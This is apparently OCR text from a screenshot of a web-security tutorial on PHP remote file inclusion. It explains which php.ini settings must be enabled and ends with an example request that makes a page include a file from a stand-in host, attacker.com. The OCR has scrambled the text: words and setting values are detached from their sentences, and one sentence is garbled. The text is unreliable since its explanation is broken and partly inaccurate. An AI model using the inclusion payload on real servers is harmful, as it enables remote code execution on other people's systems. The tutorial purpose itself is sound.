
What about RFI?
Remote file inclusion is a lot less common in the wild (although
it does happen occasionally). The main reason for this is the
fact that the default configuration of php does not allow rfi
exploits. To successfully execute one, we need either
or
in the
to
allow_url_open
allow_url_include
php.ini
be
(they are
by default).
On
Off
A remote code execution is the equivalent of an an LFI with
RCE without needing to find a way to write to the server's files
first, because we are giving it a
remote
file (from some other
server). If one of those were On for some reason, the LFI itself
could be used to run arbitrary code in a number of ways:
http://127.0.0.1:8000/?page=http://attacker.com/malicious